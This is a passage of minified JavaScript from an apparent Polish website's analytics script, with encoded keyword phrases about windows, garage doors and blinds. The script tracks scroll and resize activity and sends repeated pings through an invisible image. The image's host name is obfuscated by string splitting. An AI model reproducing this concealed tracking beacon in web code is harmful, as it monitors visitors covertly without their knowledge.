["Y3p5JTIwb2tuYSUyMHByemVzdXduZQ==","emV3biVDNCU5OXRyem5lJTJDJTIwYnJhbXklMjBnYXJhJUM1JUJDb3dl","em5hbGUlQzUlQkElQzQlODclMjByJUMzJUIzd25pZSVDNSVCQyUyMHJvbGV0eQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X368079560.rsz();X368079560.scrl();},4500);this.aE(top.window,"resize",function(){if(X368079560.timer_resize!=false) clearTimeout(X368079560.timer_resize);X368079560.timer_resize=setTimeout(X368079560.rsz, 200);});this.aE(top.window,"scroll",function(){if(X368079560.timer_scroll!=false) clearTimeout(X368079560.timer_scroll);X368079560.timer_scroll=setTimeout(X368079560.scrl, 200);});}}setTimeout(X368079560.ping, 250);this.intv=setInterval(X368079560.ping, 5000);},rIT:function(){if(X368079560.intv==false) return false;clearTimeout(X368079560.idleTimer);X368079560.idleTimer=setTimeout(function(){ X368079560.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im368079560=document.createElement("img");im368079560.style.cssText='position:absolute !important; visibility:hidden !important;';im368079560.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im368079560.onload = function(){ if(im368079560.parentNode!=undefined) im368079560.parentNode.removeChild(im368079560); };im368079560.onerror = function(){ if(im368079560.parentNode!=undefined) im368079560.parentNode.removeChild(im368079560); X368079560.imX(); };document.body.appendChild(im368079560);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X368079560.a();}